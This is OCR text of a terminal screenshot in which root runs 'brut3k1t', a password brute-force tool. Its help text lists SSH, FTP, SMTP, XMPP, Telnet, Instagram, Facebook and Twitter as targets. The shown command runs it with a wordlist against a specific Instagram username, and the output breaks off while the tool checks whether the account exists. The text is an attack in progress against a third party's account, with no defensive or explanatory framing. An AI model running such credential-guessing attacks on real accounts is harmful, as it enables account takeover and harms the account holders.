 root@Linux: ~/Desktop/Tools/brut3k1t
File Edit View Search Terminal Help
Services supported are SSH, FTP, SMTP, XMPP, TELNET,
INSTAGRAM, FACEBOOK, TWITTER
-u USERNAME, --username USERNAME
Provide a valid username for service/protocol being
executed
-w PASSWORD, --wordlist PASSWORD
Provide a wordlist or directory to a wordlist
root@Linux:~/Desktop/Tools/brut3k1t# clear
root@Linux:~/Desktop/Tools/brut3k1t# ./brut3k1t -s instagram -u yny27169 -w wordlist.txt
brut3k1t
Written by: @ex0dus-0x
[*] Username: yny27169
[*] Wordlist: wordlist.txt
[*] Service: instagram
[?] Delay not set! Default to 1 [?]
[*] Checking if username exists...